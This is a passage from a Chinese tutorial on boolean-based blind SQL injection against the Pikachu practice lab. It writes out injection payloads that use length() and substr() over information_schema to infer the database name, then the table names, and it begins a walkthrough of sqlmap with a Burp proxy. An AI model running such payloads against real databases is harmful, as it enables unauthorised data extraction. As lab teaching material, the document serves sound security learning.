
这说明数据库名字的第一个字符的ascii码为112,通过查找ascii码表可以直到数据库名字第一个字符为P
![]()
通过这种方式可以直到数据库的名字
9、下一步盲注表名猜解


kobe' and length((select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu' )) = 1 # 猜测结果长度
分解:
kobe' and length(A) = 1# —— 对所得到的进行比较获得表名的长度(这里的1是个变量)
A = select group_concat(table_name) from information_schema.schema.tables where table_schema = 'pikachu' 从information_schema.tables —— 从information_schema数据库的tables表中找到数据库名为pikachu的表名然后进行组合
...

kobe' and length((select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu' )) = 38 #

得到表名的长度为38(包括间隔的逗号)
10、猜测每个表名的具体字符
kobe' and substr((select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu' ),1,1) = 'a' # 单字符猜测结果,第一个1是个变量
分解
kobe' and substr(A,1,1) = 'a' # 取所得到的字符进行比较
A = select group_concat(table_name) from information_schema.tables where table_schema = 'pikachu'
从information_schema数据库的tables表找到数据库名字为pikachu各个表的名字并进行组合


。。。
通过这样的比较可以依次知道pikachu数据库各个表名字

11、然后盲注猜测列名和数据原理同上
12、sqlmap的使用
sqlmap是针对SQL注入的一款自动化漏洞探测和数据挖掘的工具(kali自带)

设置burpsuit代理
复制实验的网址
进行探测

发现目标数据库为MYsql

发现注入点
